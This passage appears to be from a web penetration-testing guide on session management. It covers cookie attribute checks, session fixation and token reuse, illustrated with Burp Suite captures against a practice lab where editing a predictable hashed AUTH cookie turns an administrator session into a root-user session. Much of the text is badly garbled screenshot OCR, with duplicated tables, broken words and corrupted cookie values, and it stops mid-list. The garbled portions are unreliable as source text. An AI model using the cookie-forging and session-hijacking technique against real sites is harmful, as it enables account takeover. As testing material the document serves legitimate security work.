| Accept Reference Cookie Comec Upgrad Cache-                                                                                                    | - Languag<br>- Bacodin<br>r: https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>All request<br>Headers<br>SSAGE<br>COOKIE<br>come Adm                                                                                                    | e: en-GB,en; q, def]<br>;//attacl.sam<br>UTH=21232f297<br>ose<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>c.cloudflare.com<br>ick.samsclass.info<br>c.cloudflare.com<br>ick.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;<br>inistrator! Co                                                                                                    | r=0.5<br>ate<br>ssclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>mmment:  | o/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgWnexp/cloudflare.js<br>/cookielogin/messageboard.php                                         | '43894a0e4a8(      | 200<br>304<br>200 | _cfduid=                       | HTML<br>script<br>HTML         | php<br>js<br>php              | BerfSc08613c008al513578976 Message Board   |
| Accept Accept Ac | - Languag<br>- Bacodin<br>r: https://atta<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>ssage<br>COOKIE<br>come Adm                                                                                                    | e: en-G9,en; q;<br>g; g; g; q;<br>l; d=f1<br>://attack.sam<br>UTH=21232f297<br>se<br>re-Requests:<br>max-age=0<br>ick.samsclass.info<br>c.cloudflare.com<br>ick.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;<br>inistrator! Co                                                                                                    | r=0.5<br>ate<br>isclass.info<br>as7a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>mmment:  | o/cookielogin/index.html<br>Haue4a801fc3; AUTH=21030f097a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js<br>/cookielogin/messageboard.php<br>=================================== | '43894a0e4a8(      | 200<br>304<br>200 | _cfduid=                       | HTML<br>script<br>HTML         | php<br>js<br>php              | Bef5c08613c008a1513578976 Message Board    |
| Accept Accept Ac | - Languag<br>- Bacodin<br>r: https://atta<br>https://atta<br>https                                                                                                    | e: en-GB,en; def<br>g: graip, def<br>://attack.sam<br>UTH=012026297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>ck.samsclass.info<br>ck.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;<br>inistrator! Co                                                                                                    | r=0.5<br>ate<br>isclass.info<br>as7a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>mmment:  | p/cookielogin/index.html<br>HaDe4a801fc3; AUTH=CLC3CfC97a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cg/nexp/cloudflare.js<br>/cookielogin/messageboard.php<br>===================================  | '43894a0e4a80      | 200<br>304<br>200 | _cfduid=                       | HTML<br>script<br>HTML         | php<br>js<br>php              | Bef5c08613c008a1513578976 Message Board    |

## 2. Testing for Cookies attributes

### How to Test

Testing for cookie attribute vulnerabilities

By using an intercepting proxy or traffic intercepting browser plug-in, trap all response where a cookie is set by the application (using the Set-cookie directive) and inspect the cookie for the following:

- Secure Attribute Whenever a cookie contains sensitive information or is a session token, then it should always be passed using an encrypted tunnel. For example, after logging into an application and a session token is set using a cookie, then verify it is tagged using the ";secure" flag. If it is not, then the browser would agree to pass it via an unencrypted channel such as using HTTP, and this could lead to an attacker leading users into submitting their cookie over an insecure channel.
- HttpOnly Attribute This attribute should always be set even though not every browser supports it. This attribute aids in securing the cookie from being accessed by a client side script, it does not eliminate cross site scripting risks but does eliminate some exploitation vectors. Check to see if the "HttpOnly" tag has been set.
- Domain Attribute Verify that the domain has not been set too loosely. It should only be set for the server that needs to receive the cookie. For example if the application resides on server app.mysite.com, then it should be set to "domain=app.mysite.com" and NOT "domain=.mysite.com" as this would allow other potentially vulnerable servers to receive the cookie.
- Path Attribute Verify that the path attribute, just as the Domainattribute, has not been set too loosely. Even if the Domain attribute has been configured as tight as possible, if the path is set to the root directory "/" then it can be vulnerable to less secure applications on the same server. For example, if the application resides at /myapp/, then verify that the cookies path is set to "; path=/myapp/" and NOT "; path=/" or "; path=/myapp". Notice here that the trailing "/" must be used after myapp. If it is not used, the browser will send the cookie to any path that matches "myapp" such as "myapp-exploited".
- Expires Attribute If this attribute is set to a time in the future verify that the cookie does not contain any sensitive information. For example, if a cookie is set to "; expires=Sun, 31-Jul-2019 13:45:29 GMT" and it is currently July 31st 2018, then the tester should inspect the cookie. If the cookie is a session token that is stored on the user's hard drive then an attacker or local user (such as an admin) who has access to this cookie can access the application by resubmitting this token until the expiration date passes/

| root@kali: ~/Desktop                                                                                                    | 0                    | • •              |
|----------------------------------------------------------------------------------------------------|----------------------|------------------|
| File Edit View Search Terminal Help                                                                                                    |                      |                  |
| Transfer-Encoding: chunked<br>Strict-Transport-Security: max-age=31536000; includeSubDomains<br>Content-Security-Policy: script-src 'report-sample' 'nonce-IhfHVdQcsK7CQ1pBq5QZXl0XwiE' 'unsafe-inline' 'strict-dynamic' https: http:<br>object-src 'none';base-uri 'self';report-uri /cspreport<br>X-content-Type-Options: nosnift<br>X-XSS-Protection: 1; mode=block                                                                                                    | unsafe-e             | eval';           |
| Server: CSE<br>Set-Cookie: GAPS=1:b3emoSytNQeiWwImBxrH9xta4HEEKg:9nzAIAzsTAx8KEqo;Path=/;Expires=Wed, 04-Mar-2020 07:07:19 GMT;Secure;HttpOnly;Priori<br>Alt-Svc: hq=":443"; ma=2592000; quic=51303431; quic=51303339; quic=51303338; quic=51303337; quic=51303335,quic=":443"; ma=2592000; v="4                                                                                                    | y=HIGH<br>1,39,38    | ,37,35           |
| "<br>Connection: close                                                                                                    |                      |                  |
| *****************                                                                                                    |                      |                  |
| <pre>[+] Analyzing HTTP header of https://gmail.com **********************************</pre>                                                                                                    |                      |                  |
| <pre>[1] Server: G5E<br/>[1] HTTP Strict-Transport-Security is being enabled [Value: max-age=31536000; includeSubDomains]<br/>[1] Response header specifying a safe character set like UTF-8<br/>[1] X-KS-Protection is being enabled [Value: j mode=block]<br/>[1] X-KS-Protection is being enabled [Value: insmiff]<br/>[1] X-Content-Type-Options is being enabled [Value: nosmiff]<br/>[V] Server does not enfore Public Key Pinning HPKP. [Value: Missing]<br/>[1] Content-Security-Policy CSP is being enabled [Value: script-src 'report-sample' 'nonce-IhfHVdQcsK7CQlpBq5QZXl0XwiE' 'unsafe-inline<br/>mic' https: http: 'unsafe-eval';object-src 'none';base-uri 'self';report-uri /cspreport]<br/>[1] Secure flag in Set-Cookie is being enabled<br/>[1] HttpOnly flag in Set-Cookie is being enabled<br/>[1] Path flag in Set-Cookie is being enabled<br/>[1] Path flag in Set-Cookie is being enabled<br/>[1] Path flag in Set-Cookie is being enabled<br/>[4] Antir Corss-Site Request Forgery Token is Missing in Set-Cookie. [Value: GAPS=1:b3emoSytNQeiWwImBxrH9xta4HEEKg:9nzAIAzsTAx8kEqo;Path<br/>d, 04-Mar-2020 07:07:19 GMT;Secure;HttpOnly;Priority=HIGH]<br/>************************************</pre> | 'strici<br>n=/;Expin | t-dyna<br>res=We |

### **3.** Testing for Session Fixation

### Summary

When an application does not renew its session cookie(s) after a successful user authentication, it could be possible to find a session fixation vulnerability and force a user to utilize a cookie known by the attacker. In that case, an attacker could steal the user session (session hijacking).

Session fixation vulnerabilities occur when:

- A web application authenticates a user without first invalidating the existing session ID, there by continuing to use the session ID already associated with the user.
- An attacker is able to force a known session ID on a user so that, once the user authenticates, the attacker has access to the authenticated session.

| Session Fixe     ♥ bWAPP - See     ● New Tab     Message Boo ×     +     -     ×       ←     →     C*     ①     ▲ https://attack.samsclas     •••     ♡     ☆     Q     Search     >>     ≡ | Qr       C       W       C       Ne       1         ←       C       A Secure       https://attack.samsclass.info/cookielogin/messagebc |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Message Board                                                                                                    | Message Board                                                                                                    |
| CLOUDFLARE                                                                                                    | CLOUDFLARE                                                                                                    |
| AUTH COOKIE: 21232f297a57a5a743894a0e4a801fc3                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845                                                                                          |
| Welcome Administrator!                                                                                                    | Welcome Linux Root User!                                                                                                    |
| Comment:                                                                                                    | Comment:                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | Post Comment                                                                                                    |
| Post Comment                                                                                                    | Frase Comments                                                                                                    |
| Erase Comments                                                                                                    | Loguit                                                                                                    |
| Logout                                                                                                    |                                                                                                    |
| Fun Injections                                                                                                    | Fun injections                                                                                                    |

#### Test example

| Sequencer Decoder                                                                                                    | Comparer E                                                                                                    | Extender                                                                                                    | Project options                                                                                                    | User options                                                                                     | Alerts                                                                                                    | ← → C 🔒 Secure   https://attack.samsclass.info/cookielogin/messagebo ז                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Target Proxy                                                                                                    | Spider                                                                                                    | Scanner                                                                                                    | Intruc                                                                                                    | der I                                                                                            | Repeater                                                                                                    |                                                                                                    |
| Intercept HTTP history WebSocke                                                                                                    | ts history Options                                                                                                    | ]                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    | Message Board                                                                                                    |
| Filter: Hiding CSS, image and general bina                                                                                                    | ry content                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  | ?                                                                                                    |                                                                                                    |
| # Host                                                                                                    | Method URL                                                                                                    |                                                                                                    |                                                                                                    | Params Edited                                                                                    | Status I                                                                                                    | CLOUDFLARE                                                                                                    |
| 3447 https://attack.samsclass.info                                                                                                    | GET /cook                                                                                                    | ielogin/logout.php                                                                                                    | p?Logout=Logout                                                                                                    | 1                                                                                                | 200                                                                                                    |                                                                                                    |
| 3449 https://attack.samsclass.info                                                                                                    | GET /cook                                                                                                    | ielogin/cookielogi<br>ielogin/cookielogi                                                                                                    | in.php?n=admin&                                                                                                    | ~ ~                                                                                              | 302 302                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845                                                                                                    |
| 3450 https://attack.samsclass.info<br>3451 https://attack.samsclass.info                                                                                                    | GET /cook<br>HEAD /cook                                                                                                    | ielogin/messaget<br>ielogin/messaget                                                                                                    | board.php<br>board.php                                                                                                    |                                                                                                  | 200                                                                                                    | Welcome Linux Root User!                                                                                                    |
| 3452 https://attack.samsclass.info                                                                                                    | GET /cook                                                                                                    | ielogin/messaget                                                                                                    | board.php                                                                                                    | 1                                                                                                | 200                                                                                                    |                                                                                                    |
| 3453 https://ajax.cloudflare.com<br>3454 https://attack.samsclass.info                                                                                                    | GET /cdn-<br>HEAD /cook                                                                                                    | cgi/nexp/cloudfla<br>ielogin/messaget                                                                                                    | are.js<br>board.php                                                                                                    |                                                                                                  | 304<br>200 🔻                                                                                                    | Comment:                                                                                                    |
| •                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |
| Original request Edited request R                                                                                                    | esponse                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |
| Raw Params Headers Hex                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |
| GET /cookielogin/messageboard<br>Host: attack.samsclass.info                                                                                                    | .php HTTP/1.1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  | 4                                                                                                    | A                                                                                                    |
| User-Agent: Mozilla/5.0 (Wind<br>Accept: text/html.application                                                                                                    | ows NT 10.0; Wi<br>/xhtml+xml.appl                                                                                                    | in64; x64; r<br>lication/xml                                                                                                    | v:58.0) Gecko/2                                                                                                    | 20100101 Firef                                                                                   | ox/58.0                                                                                                    |                                                                                                    |
| Accept-Language: en-GB, en; q=0                                                                                                    | .5                                                                                                    | ,                                                                                                    |                                                                                                    | -                                                                                                |                                                                                                    | Post Comment                                                                                                    |
| Referer: https://attack.samsc                                                                                                    | lass.info/cooki                                                                                                    | ielogin/inde                                                                                                    | x.html                                                                                                    |                                                                                                  | 0016-2-                                                                                                    |                                                                                                    |
| cfduid=d725a8b09f8f0aa2f49c                                                                                                    | f5c08613c008a15                                                                                                    | 513578976                                                                                                    | n-2123212574378                                                                                                    | asa/15051a0e1a                                                                                   | 501103,                                                                                                    | Erase Comments                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    | Logout                                                                                                    |
| Cache-Control: max-age=0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |
| Y                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ×                                                                                                |                                                                                                    |                                                                                                    |
| Sequencer Decoder                                                                                                    | Comparer E                                                                                                    | Extender                                                                                                    | Project options                                                                                                    | User options                                                                                     | Alerts                                                                                                    | ← → C  Secure   https://attack.samsclass.info/cookielogin/messagebo ⊀                                                                                                    |
| Target Proxy                                                                                                    | Spider                                                                                                    | Scanner                                                                                                    | Intrud                                                                                                    | ier i                                                                                            | Repeater                                                                                                    | Mossaga Board                                                                                                    |
| Intercept HTTP history WebSocke                                                                                                    | ts history Options                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |
| Filter: Hiding CSS, image and conoral biog                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    | Message Doard                                                                                                    |
| r mort multing 0.33, mage and general bins                                                                                                    | iry content                                                                                                    | ·                                                                                                    |                                                                                                    |                                                                                                  | ?                                                                                                    |                                                                                                    |
| # Host                                                                                                    | Method URL                                                                                                    |                                                                                                    |                                                                                                    | Params Edited                                                                                    | Status I                                                                                                    |                                                                                                    |
| Host     Host     3447 https://attack.samsclass.info     3448 https://attack.samsclass.info                                                                                                    | Method URL<br>GET /cook<br>GET /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi                                                                                                    | p?Logout=Logout<br>in.php?n=&p=                                                                                                    | Params Edited                                                                                    | Status         I           200         1           302         1                                                                                                    |                                                                                                    |
| Host     Host     Host     A447 https://attack.samsclass.info     3448 https://attack.samsclass.info     3449 https://attack.samsclass.info                                                                                                    | Method URL<br>GET /cook<br>GET /cook<br>GET /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi                                                                                                    | p?Logout=Logout<br>in.php?n=&p=<br>in.php?n=admin&                                                                                                    | Params Edited<br>✓<br>✓ ✓<br>✓                                                                   | Status         I           200         4           302         302           300         4                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845                                                                                                    |
| #         Host           #         Host           3447         https://attack.samsclass.info           3448         https://attack.samsclass.info           3449         https://attack.samsclass.info           3450         https://attack.samsclass.info           3451         https://attack.samsclass.info                                                                                                    | Method URL<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>HEAD /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget                                                                                                    | p?Logout=Logout<br>in.php?n=&p=<br>in.php?n=admin&<br>board.php<br>board.php                                                                                                    | Params Edited<br>✓<br>✓ ✓<br>✓                                                                   | Status         I           200         302           302         200           200         200                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!                                                                                                    |
| #         Host           #         Host           3447         https://attack.samsclass.info           3448         https://attack.samsclass.info           3449         https://attack.samsclass.info           3450         https://attack.samsclass.info           3451         https://attack.samsclass.info           3451         https://attack.samsclass.info           3452         https://attack.samsclass.info           3451         https://attack.samsclass.info           3452         https://attack.samsclass.info           3453         https://attack.samsclass.info                                                                                                    | Method URL<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>HEAD /cook<br>GET /cook<br>GET /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>ielogin/messaget<br>cgi/nexp/cloudfla                                                                                                    | p?Logout=Logout<br>in.php?n=&p=<br>in.php?n=admin&<br>board.php<br>board.php<br>board.php                                                                                                    | Params Edited                                                                                    | Status         I           200         302           302         200           200         302           200         303           200         304                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!                                                                                                    |
| #         Host           #         Host           3447         https://attack.samsclass.info           3448         https://attack.samsclass.info           3449         https://attack.samsclass.info           3450         https://attack.samsclass.info           3451         https://attack.samsclass.info           3451         https://attack.samsclass.info           3452         https://attack.samsclass.info           3453         https://attack.samsclass.info           3454         https://attack.samsclass.info           3454         https://attack.samsclass.info                                                                                                    | ITY content<br>Method URL<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>cgi/nexp/cloudfla<br>ielogin/messaget                                                                                                    | p?Logout=Logout<br>in.php?n=&p=<br>in.php?n=admin&<br>board.php<br>board.php<br>board.php<br>ire.js<br>board.php                                                                                        | Params Edited<br>✓ ✓<br>✓ ✓<br>✓                                                                 | 200<br>200<br>200<br>200<br>200<br>200<br>200<br>200                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!                                                                                                    |
| Host: Host USS, maye and general bits     Host:     Host:     | Iry content<br>Method URL<br>GET /cook<br>GET /cook<br>GET /cook<br>HEAD /cook<br>GET /cook<br>GET /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>gi/nexp/cloudfla<br>ielogin/messaget                                                                                                    | p?Logout=Logout<br>in.php?n=dpmin&<br>board.php<br>board.php<br>board.php<br>tre js<br>board.php                                                                                                    | Params Edited<br>✓<br>✓<br>✓<br>✓<br>✓                                                           | 200<br>304<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>2                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!<br>Comment:                                                                                                  |
| Host: Host USS, Intege and general bills     Host     Host    | ry content<br>Method URL<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>ielogin/messaget                                                                                                    | p?Logout=Logout<br>in.php?n=&p=<br>in.php?n=admin&<br>oeard.php<br>beard.php<br>beard.php<br>re.js<br>beard.php                                                                                         | Params Edited<br>✓ ✓ ✓<br>✓ ✓                                                                    | 200           200           200           200           200           200           200           200           200           200           200           200           200                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!<br>Comment:                                                                                                  |
| Host value of the second second  | ry content Method URL GET /cook GET /cook GET /cook GET /cook HEAD /cook GET /cook GET /cook ssponse                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>ielogin/messaget<br>ielogin/messaget                                                                                                    | p?Logout=Logout<br>in,php?n=&p=<br>m,php?n=adminä<br>ooard.php<br>ooard.php<br>board.php<br>rre.js<br>board.php                                                                                         | Params Edited<br>V<br>V<br>V<br>V<br>V                                                           | Image: Status         Image: Status           Status         Image: Status           302         302           200         200           200         304           200         304                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!<br>Comment:                                                                                                  |
| Host value of the second second  | ry content Method URL GET /cook GET /cook GET /cook GET /cook HEAD /cook GET /cook GET                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>cgi/nexp/cloudfla<br>ielogin/messaget                                                                                                    | p?Logout=Logout<br>in.php?n=&p=<br>in.php?n=admin&<br>ooard.php<br>ooard.php<br>ooard.php<br>rre.js<br>ooard.php                                                                                        | Params Edited                                                                                    | ?           Status           200           302           200           302           200           302           200           304           200           304           200           304           200                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!<br>Comment:                                                                                                  |
| Host: Host USS, may any general deficit defined on the second second secon | ry content<br>Method URL<br>GET /cook<br>GET /cook                                                                                                    | ielogin/logout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>cg/nexp/cloudfla<br>ielogin/messaget                                                                                                    | p?Logout=Logout<br>in.php?n=&p=<br>in.php?n=adminä<br>ooard.php<br>ooard.php<br>ooard.php<br>rre.js<br>ooard.php<br>v: 58. 0) Gecko/2<br>; q=0. 9, */*; q=0.                                            | Params Edited<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                   | ?           Status           200           302           200           302           200           304           200           304           200           304           200           304           200           304           200           304           200           304           200           304           200           304           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200 | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!<br>Comment:                                                                                                  |
| Host USS, maye and general bill     Host     Host Host/Attack.samsclass.info     3448 https://attack.samsclass.info     3448 https://attack.samsclass.info     3449 https://attack.samsclass.info     3450 https://attack.samsclass.info     3451 https://attack.samsclass.info     3452 https://attack.samsclass.info     3453 https://attack.samsclass.info     3454 https://attack.samsclass.info     3454 https://attack.samsclass.info     3454 https://attack.samsclass.info     3454 https://attack.samsclass.info     3452 https://attack.samsclass.info     3454 https://attack.samsclass.info     3454 https://attack.samsclass.info     3452 https://attack.samsclass.info     3454 https://attack.samsclass.info     3454 https://attack.samsclass.info     3455 https://attack.samsclass.info     3456 https://attack.samsclass.info     3456 https://attack.samsclass.info     3457 https://attack.samsclass.info     3458 https://attack.samsclass.info     3459 https://attack.samsclass.info     3459 https://attackkamsclass.info     3459 https: | ry content<br>Method URL<br>GET /cook<br>GET /cook | ielogin/ogout.php<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>ogin/messaget<br>ogin/messaget<br>uns4; x64; r<br>iication/rml                                                                                                    | p?Logout=Logout<br>in,php?n=&p=<br>in,php?n=admin&<br>oeard.php<br>oeard.php<br>oeard.php<br>rreis<br>oeard.php<br>v: 58. 0) Geckro/2<br>; q=0. 5, */*; q=0.                                            | Params Edited<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                   | ?           Status           200           302           200           302           200           304           200           304           200           304           200           304           200           304           200           304           200           304           200           304           200           304           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200 | Intessage Doard         CLOUDFLARE         AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845         Welcome Linux Root User!         Comment:                                             |
| Host USS, maye and general differences in the second second  | ry content<br>Method URL<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>sponse                                                                                                    | ielogin/ogout bhp<br>ielogin/cookielogi<br>ielogin/cookielogi<br>ielogin/messaget<br>ielogin/messaget<br>ielogin/messaget<br>iun64; x64; rr<br>iication/rmal<br>ielogin/inde                                                                                                    | p?Lopout=Lopout<br>n,php?n=a5p=<br>n,php?n=a6min8<br>beard.php<br>beard.php<br>ter.js<br>beard.php<br>v:50.0) Gecke/2<br>;q=0.5,*/*;q=0.<br>x.html<br>H=63af10ea7bb98                                   | Params Edited<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                   | ?     Status     I       200     302     200       302     200     302       200     304     200       200     304     200       200     304     200       200     304     200       200     304     200       200     304     200       200     304     200       200     304     200       200     304     200       481845;     481845;                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!<br>Comment:                                                                                                  |
| Host: Host USS, may any general deficit defined on the second second secon | ry content<br>Method URL<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>GET /cook<br>Sponse<br>.pup HTTP/1.1<br>.5<br>e.<br>lass.info/cook<br>f\$c00613c008al                                                                                                    | ielogin/logout.php<br>lelogin/coskielogi<br>lelogin/coskielogi<br>lelogin/messaget<br>lelogin/messaget<br>lelogin/messaget<br>gyinest/cloudfa<br>lelogin/messaget<br>lelogin/messaget<br>lelogin/messaget<br>lelogin/lelogin/lelogin                     | p?Lopout=Lopout<br>n,php?n=a5p=<br>in,php?n=a6min8<br>beard.php<br>beard.php<br>beard.php<br>beard.php<br>ter js<br>beard.php<br>v: 58.0) Geckro/Z<br>; q=0.5, * /*; q=0.<br>x. html<br>H=63a5f0ea7bb98 | Params Edited<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                   | ?           Status           200           302           200           302           200           304           200           304           200           304           200           304           200           304           200           304           200           304           481845;                                                                                                    | Intessage Doard         CLOUDFLARE         AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845         Welcome Linux Root User!         Comment:         Post Comment         Erase Comments |
| Host     Host    | ry content<br>Method URL<br>GET /cook<br>GET /cook | <pre>ielogin/logout.php<br/>lelogin/locokielogi<br/>lelogin/locokielogi<br/>lelogin/messaget<br/>lelogin/messaget<br/>lelogin/messaget<br/>gyinexp(cloudfa<br/>lelogin/messaget<br/>lelogin/messaget<br/>lelogin/messaget<br/>lelogin/messaget<br/>lelogin/locokielogin/locoki</pre> | p?Lopout=Lopout<br>n,php?n=a5p=<br>in,php?n=a6min8<br>beard.php<br>beard.php<br>beard.php<br>beard.php<br>beard.php<br>v: 58.0) Geckro/2<br>; q=0.5, * /*; q=0.<br>x.html<br>H=63a5f0ea7bb58            | Params Edited<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>Col00101 Firefo<br>8<br>0050796b649e85- | 200     1       200     302       200     200       200     200       304     200       200     200       304     200       200     200       304     200       304     200       200     200       304     200       200     200       304     200       401045;     401045;                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845<br>Welcome Linux Root User!<br>Comment:<br>Post Comment<br>Erase Comments<br>Logout                                                      |

| Session Fixet     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bootstand     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Image: bwapp - Set     Image: bwapp - Set       Ima | New Tab       Message Box X       +       -       ×       €       Image: Control of the state state |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Message Board                                                                                                    | <b>Message Board</b>                                                                                                    |
| CLOUDFLARE                                                                                                    | CLOUDFLARE                                                                                                    |
| AUTH COOKIE: 63a9f0ea7bb98050796b                                                                                                    | 649e85481845 AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845                                                                                                    |
| Welcome Linux Root User!                                                                                                    | Welcome Linux Root User!                                                                                                    |
| Comment:                                                                                                    | Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau − □ ×                                                                                                    |
|                                                                                                    | Burp Intruder Repeater Window Help                                                                                                    |
|                                                                                                    | Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Target Proxy Spider Scanner Intruder                                                                                                    |
|                                                                                                    | Intercent HTTP history WebSockets history Options                                                                                                    |
|                                                                                                    | Filer Hillin CSS image and general biggry content                                                                                                    |
|                                                                                                    | # Host Method URI Params Edited Status Length                                                                                                    |
|                                                                                                    |                                                                                                    |
| Post Comment                                                                                                    | Original request Edited request Response                                                                                                    |
| Erase Comments                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| Logout                                                                                                    | Message Board                                                                                                    |
| Fun Injections                                                                                                    | AUTH COOKIE: 63a9f0ea7bb98050796b649e85481845                                                                                                    |
| <script></script>                                                                                                    |                                                                                                    |

### 4. Testing for Exposed Session Variables

How to Test

Testing for Encryption & Reuse of Session Tokens Vulnerabilities

Every time the authentication is successful, the user should expect to receive

• A different session token

